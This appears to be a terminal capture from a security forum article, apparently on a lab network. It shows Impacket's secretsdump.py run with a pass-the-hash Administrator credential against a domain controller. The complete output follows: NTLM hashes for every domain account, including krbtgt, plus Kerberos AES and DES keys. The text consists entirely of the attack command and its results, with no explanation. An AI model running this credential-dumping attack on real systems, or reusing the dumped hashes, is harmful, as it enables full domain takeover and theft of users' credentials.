 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e
48515b7e -just-dc hacke.testlab/administrator@192.168.188.2
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
hacke.testlab\testuser:aes256-cts-hmac-sha1-96:15df89f298e4732dbef4ff1c1b7aa1743736801d1b35eee6973b1ef036c2a622
hacke.testlab\testuser:aes128-cts-hmac-sha1-96:e909869da64e36fbe3b34bb35163614e
hacke.testlab\testuser:des-cbc-md5:d5c86780f4f76483
hacke.testlab\Al1ex:aes256-cts-hmac-sha1-96:673234e6182d7a09c56bfc32407d2098ac47acb973ae5c83a7211a1b1a47e274
hacke.testlab\Al1ex:aes128-cts-hmac-sha1-96:05182e0ec1c92604a46ab048466a0d72
hacke.testlab\Al1ex:des-cbc-md5:b56efbe6efb38acd
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
WIN7-TEST$:des-cbc-md5:dac7ab9770a12985
WIN08-SERVE$:aes256-cts-hmac-sha1-96:594357e0b3114a157ee38b4c25e13cff197b2ae3bee9d6b4d44c4f7626b3749b
WIN08-SERVE$:aes128-cts-hmac-sha1-96:4774171a9c59f1cff73958fd57733bf8
WIN08-SERVE$:des-cbc-md5:ad86a2e62a5bef97
[*] Cleaning up...
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples#
先知社区